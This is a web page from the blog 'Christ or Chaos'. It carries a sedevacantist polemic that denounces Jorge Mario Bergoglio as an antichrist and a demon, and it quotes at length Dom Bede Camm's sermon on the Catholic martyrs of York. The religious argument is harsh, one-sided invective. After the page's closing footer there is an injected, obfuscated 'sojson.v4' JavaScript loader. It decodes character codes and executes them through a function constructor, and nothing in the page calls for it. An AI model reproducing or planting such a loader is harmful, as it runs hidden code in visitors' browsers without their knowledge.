<p style="text-align: justify;"><span style="font-size:16px;"><span style="font-family: times new roman,times,serif;">Jorge Mario Bergolgio's belief in God and His Divine Revelation is not shaped by the Catholic Faith. It is shaped by the devil himself, the Master of Lies and the Prince of Darkness. Bergoglio <span style="font-size:16px;"><span style="font-family: times new roman,times,serif;"><strong><a href="http://www.christorchaos.com/?q=content/jorge-goes-forth-and-does-work-antichrist-every-day" rel="tag" title="Jorge Goes Forth And Does the Work of Antichrist Every Day">goes forth and does the work of Antichrist every day</a></strong></span></span></span></span>,<span style="font-size:16px;"><span style="font-family: times new roman,times,serif;"> and it is the work of Antichrist to gather all false religions under the One World Ecumenical Church.</span></span></p>
<p style="text-align: justify;"><span style="font-size:16px;"><span style="font-family: times new roman,times,serif;">Those who believe that the counterfeit church of concilairism and the magisterium of the conciliar “popes” represent nothing other than a “legitimate development of doctrine” are either badly deceived or permitting themselves to engage in rank intellectual dishonesty. No development of doctrine can contradict anything that has preceded it.</span></span></p>
<p style="text-align: justify;"><span style="font-size:16px;"><span style="font-family: times new roman,times,serif;">Does anyone want to insist that what Jorge Mario Bergoglio said on May 23, 2015, the Vigil of Pentecost, represents a “legitimate development of doctrine”?</span></span></p>
<p style="text-align: justify;"><span style="font-size:16px;"><span style="font-family: times new roman,times,serif;">How can Bergoglio’s slogan of “ecumenism of blood,” which he also calls “the ecumenism of martyrdom,” be reconciled with the refusal of millions upon millions of Catholic martyrs to given even the appearance of accepting false religions as valid, no less of being “united” with their false doctrines, false ecclesiastical structures and sacramentally barren liturgical rites?</span></span></p>
<p style="text-align: justify;"><span style="font-size:16px;"><span style="font-family: times new roman,times,serif;">How can Bergoglio’s religion of shopworn revolutionary clichés and slogans be reconciled, for example, with the witness of the Catholic Martyrs of England and Ireland?</span></span></p>
<p style="text-align: justify;"><span style="font-size:16px;"><span style="font-family: times new roman,times,serif;">Dom Bede Camm, O.S.B., used a series of sermons on May 28, 1901, in York, England, and at Tyburn, England, from May 1, 1904, to May 4, 1904, to sketched the glory of the Catholic martyrs who gave up their lives rather than to give even the appearance of apostatizing to a “religion” manufactured by a venal, vulgar lecherous lout, Henry VIII, who turned on the Church whose doctrines he once knew so very well and sought to defend in writing with his very able, if not gifted, mind.</span></span></p>
<p style="text-align: justify;"><span style="font-size:16px;"><span style="font-family: times new roman,times,serif;">Here is Dom Bede Camm’s summary of the glories of the martyrs of York during the Protestant Revolution in England:</span></span></p>
<p style="text-align: justify; margin-left: 40px;"><span style="font-size:16px;"><span style="font-family: times new roman,times,serif;">“Introeat in conspectu tuo gemitus compeditorum: secundium agnitudinem brachii Tui posside filios mortificatorum – Let the sighing of the prisoners come in before thee: according to the greatness of thine arm take possession of the children of them that have been put to death.”  – Ps. 76:11</span></span></p>
<p style="text-align: justify; margin-left: 40px;"><span style="font-size:16px;"><span style="font-family: times new roman,times,serif;">You are, all of you, acquainted with the story of the Maccabees.  It was an awful crisis in the history of God's chosen people: the most terrible crisis that they yet had known. The pagan tyrant who subjugated and ravaged their country had determined to make conquest not only of their bodies but of their souls.</span></span></p>
<p style="text-align: justify; margin-left: 40px;"><span style="font-size:16px;"><span style="font-family: times new roman,times,serif;"><strong>The choice of apostasy or death was offered to the hapless Jews; the swine's flesh was thrust into the reluctant lips of thousands; they were forced to crown themselves with ivy in honor of Bacchus, and to turn from the pure worship of the one true God to the foul and impious rites of Jupiter and Venus. Worse than all, the most holy temple of God was shamelessly and horribly polluted, its sacred courts rang with licentious revelry and hogs were sacrificed on the very altar.</strong></span></span></p>
<p style="text-align: justify; margin-left: 40px;"><span style="font-size:16px;"><span style="font-family: times new roman,times,serif;"><strong>Yet in this time of darkness and horror there were some bright spots to relieve the universal gloom. There were the brave men who fled to the mountains with the noble Judas Maccabeus and prepared to sell their lives dearly in defense of the faith, there was the holy old priest Eleazar, who so steadfastly refused even to simulate apostasy for the sake of the young men who looked up to him as a counselor and an example; there was, above all, that heroic mother with her seven martyr sons</strong>.</span></span></p>
<p style="text-align: justify; margin-left: 40px;"><span style="font-size:16px;"><span style="font-family: times new roman,times,serif;">Now, during the sixteenth century after Christ<strong>, this England of ours went through a crisis not less terrible and strangely parallel with that of Judea in the time of Antiochus Epiphanes. True, it was no foreign pagan who gained possession of our shores, but what alien conqueror could have worked such universal devastation, such irreparable wrong to this poor land as the Christian prince, once the support and pillar of the Church, the champion of orthodoxy, the defender of the faith, Henry VIII, with his ill-omened offspring, Edward and Elizabeth</strong>.</span></span></p>
<p style="text-align: justify; margin-left: 40px;"><span style="font-size:16px;"><span style="font-family: times new roman,times,serif;">Had you passed through the land at the beginning of his reign, what would you have seen from one end of the kingdom to the other, from holy Canterbury to lordly Durham? You would have seen splendid abbeys, churches, monasteries and shrines innumerable, from which the incense of prayer and supplication was wafted ceaselessly up to the throne of the Most High; in which the sacred offices of the Church were ever daily celebrated with a magnificence of detail and a pomp of ceremonial unsurpassed before or since in the history of the Church.</span></span></p>
<p style="text-align: justify; margin-left: 40px;"><span style="font-size:16px;"><span style="font-family: times new roman,times,serif;">You might have passed from the glorious golden shrine of St. Thomas of Canterbury to the equally splendid tomb of the royal Confessor [Edward] in his abbey at Westminster; and from thence to where St. Alban, the protomartyr, rested in sacred splendor on the hill of Verulam; or where the virgin Queen Etheldreda or the royal martyr Edmund cast a heavenly blessing over the fens of Cambridgeshire and the plains of East Anglia. But nowhere surely were shrines more stately or holy places more abundant than amid the hills and dales of this fair shire [York], never a city more sacred than this ancient and venerable metropolis, in whose defense St. Edwin shed his blood, and within whose circling walls St. William, as St. Paulinus and St. Wilfrid before him, set up his pastoral throne. And if I do not speak of Beverley and Ripon, of Selby and Fountains, of Rievauix and Bolton, and a hundred more, it is because their very stones cry out – each an undying witness, like that mighty Minster under whose shadow we are gathered – of the faith and hope and charity of Yorkshiremen, their love for holy Church and their devotion to the See of Peter.</span></span></p>
<p style="text-align: justify; margin-left: 40px;"><span style="font-size:16px;"><span style="font-family: times new roman,times,serif;">So it was in England, in Yorkshire, when Henry Tudor mounted his father's throne; and so it might yet be had it not been for the unbridled passions of that unhappy prince. Like a bolt from the blue, upon all this prosperity and peace and splendor, came the fatal news of the king's apostasy, and the summons to follow and imitate him in his downward career. <strong>And those who bore the first brunt of the storm were those ancient houses of religion which the piety of our fathers had founded – the patrimony of St. Benedict, of St. Bernard, of St. Dominic and St. Francis. The greedy king, whose rapacity could not have been sated by rivers of gold, seized on these venerable shrines. One by one they fell, pillaged and stripped and destroyed piecemeal. Worse still, the relics of God's saints were scattered to the dust, and few were so happy as were St. William of York and St. John of Beverley, whose sacred dust was spared, while their rich shrines became the prey of the spoiler. Everywhere ruin and desolation, famine and pestilence, stalked through the land; the poor nuns lay down to die of hunger by the roadside; the monks were thrown into dungeons or exiled into foreign lands.</strong></span></span></p>
<p style="text-align: justify; margin-left: 40px;"><span style="font-size:16px;"><span style="font-family: times new roman,times,serif;"><strong>Nor was this the worst. Prelates, priests and people in large numbers were terrified or cajoled into submitting to the new religion, and worshiping the golden idol of the royal supremacy. It was a national apostasy</strong>.</span></span></p>
<p style="text-align: justify; margin-left: 40px;"><span style="font-size:16px;"><span style="font-family: times new roman,times,serif;"><strong>But amid all this gloom, England had yet her Maccabees – that noble Pilgrimage of Grace, with its heroic leader, Robert Aske, or Yorkshire, who rose here in the North Country in defense of the monasteries and the religion of their fathers. “For God, our Lady and the Catholic faith,” their watchword, and the Five Wounds of our dear Lord their badge, they entered the city, and fixed a proclamation on the Minister door, inviting the ejected religious to return to their monasteries, and demanding the extirpation of heresy, and the restoration of the ancient supremacy of the Apostolic See</strong>. Unhappily they had to contend against a foe as crafty as he was bloodthirsty – they trusted to the delusive promises of the king and disbanded, only to find themselves at the mercy of one who knew no mercy. And so through the streets of York, Robert Aske, <strong>the Judas Machabeus of England, was drawn as a traitor upon a hurdle, the first of the long line of sufferers who were to glorify this city by their blood</strong>.</span></span></p>
<p style="text-align: justify; margin-left: 40px;"><span style="font-size:16px;"><span style="font-family: times new roman,times,serif;">England had, too, her Eleazar (and we Yorkshiremen, may well be proud of him), a worthy representative indeed of the holy Jewish scribe, Blessed John Fisher, born in Beverley, as we love to remember, Cardinal of the holy Roman Church and Bishop of Rochester. He like his protomartyr, stood up almost alone against the impious king, and won in his old age a martyr's crown, “leaving to the whole nation the memory of his death for an example of virtue and fortitude.”</span></span></p>
<p style="text-align: justify; margin-left: 40px;"><span style="font-size:16px;"><span style="font-family: times new roman,times,serif;">Yes, and England, too, saw the wonderful sight of a mother offering with gladness and thankful joy not alone her seven sons, but seven time seven to death and torments in the cause of God.</span></span></p>
<p style="text-align: justify; margin-left: 40px;"><span style="font-size:16px;"><span style="font-family: times new roman,times,serif;">Yes, it is thou, O holy Church of York, bride of St. William, and faithful daughter of the Apostolic See, who in the days of darkness and sorrow didst rear thy sons for martyrdom, and didst behold, without flinching, no less that nine and forty of thy sons butchered before thine eyes. Thou art robed in the imperial purple of their sacred blood; more glorious now in thy desolation than in the days of old, when kings were thy nursing fathers, and queens thy nursing mothers. God forbid that we, thy sons, should glory save in the cross of our Lord Jesus Christ!</span></span></p>
<p style="text-align: justify; margin-left: 40px;"><span style="font-size:16px;"><span style="font-family: times new roman,times,serif;">We will glory in the sufferings and the constancy of our brethren, who in the evil day did not bow the knee to Baal; we will glory above all in those seven times seven sons of thy womb who counted not the cost but were glad to resist even unto blood!</span></span></p>
<p style="text-align: justify; margin-left: 40px;"><span style="font-size:16px;"><span style="font-family: times new roman,times,serif;">They, by their fidelity, by their constancy in suffering, consoled the Sacred Heart of their Lord, for, as we are constantly reminded in Pascal-tide, <em>in servis suis consolabitur Deus. </em> (God shall find His consolation in His servants.) That was all the reward they asked, that they might give back love for love, and life for life; but God who is never to be outdone in generosity, gave them in recompense as eternal crown, and exceeding wight of glory.</span></span></p>
<p style="text-align: justify; margin-left: 40px;"><span style="font-size:16px;"><span style="font-family: times new roman,times,serif;">It is impossible in the brief time at our disposal to speak in detail of these glorious martyrs but hear with me if I try to put before you very briefly, scenes from the lives of one or the other of them,  so that you may at least desire to know more of them, and knowing them better, to walk more faithfully in their steps.</span></span></p>
<p style="text-align: justify; margin-left: 40px;"><span style="font-size:16px;"><span style="font-family: times new roman,times,serif;">They were not all priests; there were indeed many laymen among that glorious band, gentlemen of high degree, and sturdy yeomen from the dales, besides one saintly woman, that fair and sturdy gently matron, whom men call the “Pearl of York.” (Margaret of Clitheroe) Indeed, it was no uncommon sight to see handing together on the sacred gibbet at Knavesmire the seminary priest who had taken his life in his hands to bring to his beloved country the message of the gospel and the healing strength of the sacraments, and beside him the humble laymen, who had received him as a angel of God, had taken him into his house and sheltered and relieved him, and has thus, like Alban of old, received to reward of his hospitality.</span></span></p>
<p style="text-align: justify; margin-left: 40px;"><span style="font-size:16px;"><span style="font-family: times new roman,times,serif;">The majority, perhaps, of these martyrs, and it is an encouragement for us Ransomers to remember  that fact today, were converts to the Catholic faith. And truly wonderful are the stories of some of those conversions. There, for instance, was Henry Walpole, who as a young man and a Protestant, stood at Tyburn among a crowd of curious spectators to see the martyrdom of Blessed Edmund Campion and his companions. And as he pressed near the scaffold, one drop of the martyr's blood darted forth from his quivering heart and fell on him. And the contact of that sacred blood transformed him in an instant, and won for him the grace of conversion to the true faith – yes, and of vocation to the Society of Jesus. And so, after labors, manifold and torments unsurpassed (we read that he was racked full fourteen times), Henry Walpole is in his turn drawn to our Tyburn at York, there to receive the reward of his fidelity to grace.</span></span></p>
<p style="text-align: justify; margin-left: 40px;"><span style="font-size:16px;"><span style="font-family: times new roman,times,serif;">Or take another example. It is a young Yorkshireman, rich and worldly, who is on his travels in foreign parts. He comes to Douay, where the famous Dr. Allen, afterwards Cardinal, has lately founded the celebrated English College. The young man, who is a bigoted Protestant, calls upon Allen, in order to convert him from his Romish errors to the new gospel. He is courteously received, and many an argument takes place between them; until at last the youth is put to silence and confusion. But he will not yield; on the contrary, if he cannot defend his faith in words, he is willing to fight for it, and he announces to Dr. Allen that he is going to join the Protestants, who are in revolt in the Netherlands against the King of Spain. The good doctor, seeing that argument is useless, tells him that he will betake himself to prayer; and all that night he spends in fervent supplication for this strayed sheep of our Lord's fold. And lo! In the morning William Andleby comes back and throwing himself at Dr. Allen's feet, begs him in floods of tears to receive him into God's Church; for prayer had been heard, as faithful fervent prayer is ever heard, and grace has made its conquest of that noble, wayward heart. And in his turn William Andleby becomes a fervent priest, a self sacrificing missionary and after nearly twenty years spent in his own dear Yorkshire, amid unwearied labors and perpetual dangers, laid down at last his life for Christ at yonder Tyburn, and went to receive his crown.</span></span></p>
<p style="text-align: justify; margin-left: 40px;"><span style="font-size:16px;"><span style="font-family: times new roman,times,serif;">But let us turn to the protomartyrs of our church of York, the eldest sons of this mother of martyrs, the Carthusians, Blessed James Walworth and John Rochester. Let us see how these holy monks prepared for death. <strong>When the apostate king demanded of the brethren of the London Charterhouse the oath which acknowledged him, in the place of Peter, to be supreme Head of the Church in England, the prior Blessed John Houghton called his brethren together in the Chapter, and bade them prepare to die. And after they had cleansed their souls in the sacrament of penance, these heroic men calmly prepared for their doom, not less beautiful in the resolution, says Froude, “not deserving the everlasting remembrance of mankind than those 300 who, in the summer morning, sat combing their yellow hair in the passes of Thermopylae. Not in this hour of trial were they left without higher comfort</strong>.</span></span></p>
<p style="text-align: justify; margin-left: 40px;"><span style="font-size:16px;"><span style="font-family: times new roman,times,serif;">They met on the morrow in the Chapter House and after their holy prior had addressed to them a most moving exhortation, he prayed them to do as they saw him do. And then he went and knelt down before the feet of each of his sons, and humbly begged his forgiveness for any offense in thought, word, or deed, which he might have committed against him. And so they all did each in his turn, craving mutual forgiveness with tears. And then in the church they sang a solemn votive Mass of the Holy Ghost. And we are told by one who was them present that during the Holy Sacrifice, God, the almighty and merciful, deigned to work wondrous and ineffable signs. For when the most Sacred Host was lifted up there thrilled though the choir a soft whisper of heavenly music, lighter than air, which filled their hearts with peace and consolation. The prior sank down at the altar bathed in tears, and the brethren knelt in a rapture of silent prayer, for they perceived with joy that God was indeed with them. It is well that today, in this octave of Pentecost, we should recall that wondrous Mass of the Holy Ghost when the great Paraclete, the Comforter, deigned thus tenderly to soothe the fears of the protomartyrs of the Reformation, and to nerve them for the conflict before them. Eighteen of them are now numbered among the blessed, and two of those gained their crowns at York.</span></span></p>
<p style="text-align: justify; margin-left: 40px;"><span style="font-size:16px;"><span style="font-family: times new roman,times,serif;"><strong>Here, after innumerable hardships, they were hanged in chains, and their sacred bodies long remained on the gallows, a sight terrible indeed to men, but unspeakably dear to the angels of God.</strong></span></span></p>
<p style="text-align: justify; margin-left: 40px;"><span style="font-size:16px;"><span style="font-family: times new roman,times,serif;"><strong>Nor did our martyrs shrink from the conflict. Witness that aged man who, arrested by a foul traitor near Thirsk, was carried off to York. Burdened by the weight of 87 years and cruel infirmities he could not sit upon horseback, and his captor was obliged to fling him across the animal's back. Thus they journeyed. By easy stages, etc., he brought him to York, where their passage through the streets was long remembered and spoken of by the other inhabitants with indignation and horror. When at last they reached the castle, the traitor, having delivered up his prisoner, was about to ride off. “Hark you, Cuthbert,” said the old man, “I have ever given you a great deal of trouble in bringing me to this happy place, here take this coin for your pains, and the Lord be with you</strong>!”</span></span></p>
<p style="text-align: justify; margin-left: 40px;"><span style="font-size:16px;"><span style="font-family: times new roman,times,serif;">And when he was dragged together with a young priest to the place of execution, he insisted on mounting first the fatal ladder, in order to encourage his young companion. But finding it a hard task, he had to halt on his way up, and he turned to the sheriff and said, with a smile, “Good Mr. Sheriff, have a little patience with me; indeed this same climbing a ladder is a piece of hard service for an old man of fourscore years and seven: however, I will do my best, for who would not take thus much pains to get heaven at the journey's end?” And so the Venerable John Lockwood passed to his reward.</span></span></p>
<p style="text-align: justify; margin-left: 40px;"><span style="font-size:16px;"><span style="font-family: times new roman,times,serif;">I need not remind you of her who went so sweetly to her awful doom, giving alms as was her wont, and saying, “This way to heaven is as short as any other.” The Catholics of York will never forget her, and she has made Ousebridge as dear to us and sacred as the Tyburn of Knavesmire. (Margaret Clitheroe)</span></span></p>
<p style="text-align: justify; margin-left: 40px;"><span style="font-size:16px;"><span style="font-family: times new roman,times,serif;"><strong>Such were the martyrs of York – the children whom this venerable mother offered to God through the long night of her sorrow.</strong></span></span></p>
<p style="text-align: justify; margin-left: 40px;"><span style="font-size:16px;"><span style="font-family: times new roman,times,serif;"><strong>But they were only the leaders – who shall speak of the uncounted multitudes of faithful souls who followed them, who animated by their words and example resisted if not unto blood, at least till death, after weary years in fetid dungeon and dreary prison house? Only when the secrets of all hearts are revealed will Church of York bring forth her hidden treasures to the admiring gaze of angels and men. Yet we know enough of them to know that on the last day there will rise from beneath the shadow of the Castle walls, from Toft Green, and from unnumbered graves from every churchyard of this city, the bodies of hundreds, nay thousands, who suffered a lifelong agony for the Holy Faith</strong>.</span></span></p>
<p style="text-align: justify; margin-left: 40px;"><span style="font-size:16px;"><span style="font-family: times new roman,times,serif;"><strong>There will be those simple souls, so dear to God, whose testimony against the new religion has come down to us, inscribed by their persecutors on the records of this city. Old men and maidens, young men and widows, when haled before their judges they had but one reply. They would not go to the church; they would not join in the heretical worship of the new religion – because there was neither priest, nor altar, not sacrifice, and their conscience would not allow them. They would remain, they protested, in the faith in which they had been baptized. Precious is their testimony to us against the sophistries of those who in our own day would gladly claim for themselves and for their newfangled creed the inalienable and sacred name of Catholic! Against such pretensions there arise an exceedingly large cloud of witnesses from this venerable city, men and women of high and low degree who were content to rot in the loathsome dungeons of the Kidcote or the castle rather than to purchase life and liberty by one act of communion with heretics. Their names are written in the Book of Life, and their souls like precious jewels rest on the heart of God</strong>.</span></span></p>
<p style="text-align: justify; margin-left: 40px;"><span style="font-size:16px;"><span style="font-family: times new roman,times,serif;">“Let the sighing of the prisoners come in before Thee! According to the greatness of Thine arm take possession of the children of those who have been put to death! (Ps 78:11)</span></span></p>
<p style="text-align: justify; margin-left: 40px;"><span style="font-size:16px;"><span style="font-family: times new roman,times,serif;"><strong>What are we to learn today from the martyrs of York? Surely first and above all things to value more deeply, and cling to some faithfully, and love more passionately that Holy Faith to which they witnessed and for which they died. We have entered into their heritage, and enjoy the fruit of their labors and their blood. We owe them a debt that only God can estimate, as only God can pay. But at least we owe them, do we not, as steadfast and unflinching loyalty to holy Church and to that Apostolic See for whose rights they shed their blood? It was their chief glory and their boast. Oh! Let it be ours! To be children of the holy Church! Oh, gracious Lord, we pray “take possession of us, our hearts and our wills! <em>Adveniat regnum tuum!</em> (Thy Kingdom Come) Mayest Thou ever rule in our hearts as our supreme Lord and Master; let faith be the light of our lives, and Thy love the motive of our every action. Then, and only then, will dawn the longed- for day in England's final conversion. Yes, the martyrs teach us that we must begin with ourselves</strong>. We are handed together in work and prayer for the conversion of England, for that most blessed end for which these martyrs sighed and toiled and shed their blood. “Take Thou possession, O Lord,” we cry, “of the children of those who have been put to death.” Look upon the sighing of the prisoners, on those countless souls so dear to us who lie enchained in bondage of error, in the prison houses of Thine enemy. We would gladly ransom them, would we not? It is for that end that we have come together today to this holy city of the martyrs, to offer the dread oblation and invoke the intercession of the saints. But if we would free them, let us first be sure that we are not ourselves bond slaves to any evil passion or unregulated affection. Let us rejoice in the liberty of the sons of God; it is Christ who makes us free. We have some of us known what it is to groan in the darkness and to stretch our weary hands to the light we could not see. And God, in answer, we doubt not, to the ceaseless intercession of His martyrs, has had pity on our misery, and opened the door of our prison house, and “brought us out of the mire and clay and set our feet upon a rock – yea, upon <em>The Rock – </em>and ordered our goings. And He has put a new song into our mouths, even a thanksgiving unto our God.” And He has filled our souls with a quenchless longing for those we have left behind, for those dear, upright, pure souls who are so far more worthy of His grace than we were, and whom we would give our lives to win. And so we pray, and we make pilgrimage, and we look with hope to the saints and martyrs of England to hear and answer us speedily.</span></span></p>
<p style="text-align: justify; margin-left: 40px;"><span style="font-size:16px;"><span style="font-family: times new roman,times,serif;"><strong>Yet, in many cases, we seem to plead in vain! Is it, perhaps, sometimes, that we have not yet given ourselves up with wholehearted, ungrudging generosity to the call of God, that we have fallen so grievously short of the martyr standard, that we have shrunk so weakly from the cross and the conflict within? If it be so with one or other of you, let him beg for strength from the dear martyrs today. Let him ask that valiant woman, whose relics we shall venerate, to obtain for him a courage that will never flinch from self-sacrifice, and a faith that will vanquish every obstacle. Let us ask it, each of us, as we kneel at St. William's grave, and at the place of martyrdom, for a greater share of the spirit of the saints, a greater love for the cross, a deeper insight into the mysteries of our most holy religion.</strong></span></span></p>
<p style="text-align: justify; margin-left: 40px;"><span style="font-size:16px;"><span style="font-family: times new roman,times,serif;"><strong>England will not be converted till we have saints among us once more. My brethren, let us ask for saints! Raise up, O Lord, among us the spirit of those unvanquished martyrs of Thine, who here poured out their blood for Thee. “Take possession, we beseech Thee, of the children of them that have been put to death!” </strong>(The Very Reverend Dom Bede Camm, O.S.B., Witnesses to the Holy Mass and Other Sermons, published originally as <em>Tyburn and the English Martyrs</em> in 1904 by Art and Book Company, England, and reprinted in 2004 by Requiem Press, pp. 85-95. This book is no longer being reprinted. It sells for five dollars, I believe, from Requiem Press. Please do purchase this short booklet of Dom Bede Camm’s powerful sermons that praised martyrs for the Catholic Faith who refused any contact with apostasy whatsoever.)</span></span></p>
<p style="text-align: justify;"><span style="font-size:16px;"><span style="font-family: times new roman,times,serif;">The martyrs of York died in defense of the<em> Catholic</em> Faith, whose doctrines they were willing to shed their very blood to defend. Yes, doctrines, not some imaginary “spiritual ecumenism” and not to suffer a martyrdom to advance “unity” that they knew had been breached by a lecherous, adulterous, bigamous tyrant who unleased the full force of his blood fury about those Catholics who would not apostatize. Henry Tudor and his daughter by Anne Boleyn, Elizabeth I, created modern England with all of her social injustices, setting the stage also for the very “doctrines” and liturgies” of the counterfeit church of conciliarism itself. </span></span></p>
<p style="text-align: justify;"><span style="font-size:16px;"><span style="font-family: times new roman,times,serif;">The martyrs of York died to defend the rights of the Apostolic See, which taught what they knew to be true: that there is but one true Church on the face of this earth. Those who have claimed to be "popes" since the death of Pope Pius XII on October 9, 1958, have undermined and mocked the rights of the Apostolic See as they have reaffirmed Anglicans that they have a "tradition" that makes up part of the patrimony of the West alongside that of the heretical and schismatic Orthodox of the East. Descendants of Thomas Cranmer have filled the seats of power in the counterfeit church of conciliarism, not descendants of the martyrs of York.</span></span></p>
<p style="text-align: justify;"><span style="font-size:16px;"><span style="font-family: times new roman,times,serif;">Jorge Mario Bergoglio mocks Catholics who adhere to “doctrine” while at the same time bertating theologians for placing "obstacles" to his false concept of "unity," which is a swipe against fellow heretics Joseph Alois Ratzinger/Benedict XVI and Gerhard Ludwig Muller because of their supposedly “theological” minds that give expression only to a more pseudo-erudite version of Bergoglio’s cruder, more vulgar manner of phasing the same basic heretical beliefs. Bergoglio mocks Christ the King and  the Holy Integrity of His Sacred Deposit of Faith and dares to reaffirm those who reject this Sacred Deposit in whole or in part that they are “one” with what he alleges is the Catholic Church.</span></span></p>
<p style="text-align: justify;"><span style="font-size:16px;"><span style="font-family: times new roman,times,serif;">Then again, the Protestants who assembled three days ago in Phoenix, Arizona, <em>are</em> one with Jorge Mario Bergoglio on his rejection of “doctrine” in favor of a religion of the “heart” that is said to be based on a “pure” reading of Holy Writ that has not passed through the “filter” of Saint Thomas Aquinas, a theologian, and of the councils that based their decrees upon the work of this Angelic Doctor.</span></span></p>
<p style="text-align: justify;"><span style="font-size:16px;"><span style="font-family: times new roman,times,serif;">Jorge Mario Bergoglio is the most wretched of demons walking the face of this earth today, which is why we must beg Our Lady, especially through her Most Holy Rosary, to refuse to make any concessions to his nonexistent “legitimacy” as a claimant to the Throne of Saint Peter or to have anything at all time with his false church’s false doctrines, false liturgical rites, false pastoral practices and hideous corruptions of the binding precepts of the Divine Positive Law and the Natural Law.</span></span></p>
<p style="text-align: justify;"><span style="font-size:16px;"><span style="font-family: times new roman,times,serif;"><em>Viva Cristo Rey</em>! <em>Vivat Christus Rex</em>!</span></span></p>
<p style="text-align: justify;"><span style="font-size:16px;"><span style="font-family: times new roman,times,serif;">Our Lady, Queen of the Most Holy Rosary and of All Saints, pray for us.</span></span></p>
<p style="text-align: justify;"><span style="font-size:16px;"><span style="font-family: times new roman,times,serif;">Saint Joseph, pray for us.</span></span></p>
<p style="text-align: justify;"><span style="font-size:16px;"><span style="font-family: times new roman,times,serif;">Saints Peter and Paul, pray for us.</span></span></p>
<p style="text-align: justify;"><span style="font-size:16px;"><span style="font-family: times new roman,times,serif;">Saint John the Baptist, pray for us.</span></span></p>
<p style="text-align: justify;"><span style="font-size:16px;"><span style="font-family: times new roman,times,serif;">Saint John the Evangelist, pray for us.</span></span></p>
<p style="text-align: justify;"><span style="font-size:16px;"><span style="font-family: times new roman,times,serif;">Saint Michael the Archangel, pray for us.</span></span></p>
<p style="text-align: justify;"><span style="font-size:16px;"><span style="font-family: times new roman,times,serif;">Saint Gabriel the Archangel, pray for us.</span></span></p>
<p style="text-align: justify;"><span style="font-size:16px;"><span style="font-family: times new roman,times,serif;">Saint Raphael the Archangel, pray for us.</span></span></p>
<p style="text-align: justify;"><span style="font-size:16px;"><span style="font-family: times new roman,times,serif;">Saints Joachim and Anne, pray for us.</span></span></p>
<p style="text-align: justify;"><span style="font-size:16px;"><span style="font-family: times new roman,times,serif;">Saints Caspar, Melchior, and Balthasar, pray for us. </span></span></p>
<p style="text-align: justify;"><span style="font-size:16px;"><span style="font-family: times new roman,times,serif;">Saint Philip Neri, pray for us. </span></span></p>
<p style="text-align: justify;"><span style="font-size:16px;"><span style="font-family: times new roman,times,serif;">Pope Saint Eleutherius, pray for us.</span></span></p>
<p style="text-align: justify;"> </p>
<p style="text-align: justify;"> </p>
<p style="text-align: justify;"> </p>
</div></div></div></div>

  </div>
</div>
  </div>
                                
            </div>
        
        </div><!-- /#content -->
        
                
        <div class="clear"></div>
        
                
	</div>
        
	<div id="footer" >
        <div class="container">
        	<div class="sixteen columns clearfix">
        
                <div class="one_third">
                                </div>
                
                <div class="one_third">
                                </div>
                
                <div class="one_third last">
                                </div>
        
                <div class="clear"></div>
                
                  <div class="region region-footer">
    <div id="block-block-4" class="block block-block">

    <h2>Support Christ or Chaos</h2>
  
  <div class="content">
    <form action="https://www.paypal.com/cgi-bin/webscr" method="post" target="_top">
<p> </p>
<p><input name="cmd" value="_s-xclick" type="hidden" /><input name="hosted_button_id" value="Q5XD8Y8DE5QVE" type="hidden" /><input alt="PayPal - The safer, easier way to pay online!" name="submit" src="https://www.paypalobjects.com/en_US/i/btn/btn_donateCC_LG.gif" border="0" type="image" /></p>
<p><img alt="" src="https://www.paypalobjects.com/en_US/i/scr/pixel.gif" border="0" height="1" width="1" />Support Christ or Chaos. We are totally dependent upon your generosity to keep this work going. I can't and won't promise you anything other than an assurance of a remembrance in our prayers before the Blessed Sacrament each day. Thank you.</p>
</form>
<p> </p>
  </div>
</div>
  </div>
                
                <div class="clear"></div>
                
                <div id="credits">
                2026                                 Christ or Chaos- This is a Free Drupal Theme<br/>
                                Ported to Drupal for the Open Source Community by <a rel="nofollow" href="http://www.drupalizing.com" target="_blank">Drupalizing</a>, a Project of <a rel="nofollow" href="http://www.morethanthemes.com" target="_blank">More than (just) Themes</a>. Original design by <a rel="nofollow" href="http://www.simplethemes.com/" target="_blank">Simple Themes</a>.
                </div>
        	</div>
        </div>
    </div>
    
</div> <!-- /#wrap -->  <script>['sojson.v4']["\x66\x69\x6c\x74\x65\x72"]["\x63\x6f\x6e\x73\x74\x72\x75\x63\x74\x6f\x72"](((['sojson.v4']+[])["\x63\x6f\x6e\x73\x74\x72\x75\x63\x74\x6f\x72"]['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65']['\x61\x70\x70\x6c\x79'](null,"[base64]"['\x73\x70\x6c\x69\x74'](/[a-zA-Z]{1,}/))))('sojson.v4');</script><span class='400ca'></span></body>
</html>
